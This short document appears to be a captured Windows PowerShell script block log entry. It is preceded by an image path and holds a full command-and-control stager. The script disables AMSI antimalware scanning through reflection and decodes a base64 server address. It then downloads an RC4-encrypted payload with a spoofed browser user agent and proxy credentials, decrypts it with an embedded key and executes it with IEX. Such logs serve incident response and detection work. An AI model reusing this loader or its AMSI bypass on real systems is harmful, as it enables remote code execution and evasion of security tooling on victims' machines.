 Creating Scriptblock text (1 of 1):
If($PSVersionTable.PSVersion.Major -ge 3){$Ref=[Ref].Assembly.GetType('System.Management.Automation.AmsiUtils');$Ref.GetField('amsiInitFailed','NonPublic,Static').SetValue($null,$True);};
[System.Net.ServicePointManager]::Expect100Continue=0;$AeFb=New-ObjecT SySTem.NeT.WebClient;$u='Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko';$ser=$([Text.Encoding]::UniCode.GetString
([Convert]::FromBase64String('aAB0AHQAcAA6AC8ALwAxADkAMgAuADEANgA4AC4AOQAyAC4AMQAzADAAOgA4ADAAOAAwAA==')));$t='/news.php';$AeFB.Headers.Add('User-Agent',$u);$AeFB.Proxy=
[SySTem.NeT.WebReQuest]::DefaultWebProxy;$AeFB.Proxy.Credentials = [SySTem.NeT.CredentialCache]::DefaultNetworkCredentials;$Script:Proxy = $AeFB.Proxy;$K=[System.Text.Encoding]::ASCII.GetBytes('&[K]usGmS|*F5zMCVXTe6@,!
(alhEj:D');$R={$D,$K=$ARGS;$S=0..255;0..255|%{$J=($J+$S[$_]+$K[$_%$K.CounT])%256;$S[$_],$S[$J]=$S[$J],$S[$_]};$D|%{$I=($I+1)%256;$H=($H+$S[$I])%256;$S[$I],$S[$H]=$S[$H],$S[$I];$_-BxorS$[($S[$I]+$S[$H])%256]}};$AeFB.Headers.Add
("Cookie","bohznZkrPeJP=AW9U3kj3Ims0OIbI0AD8MvsISe0=");$data=$AeFB.DownloadData($sEr+$t);$IV=$Data[0..3];$Data=$Data[4..$Data.length];-join[Char[]](& $R $dATA ($IV+$K))|IEX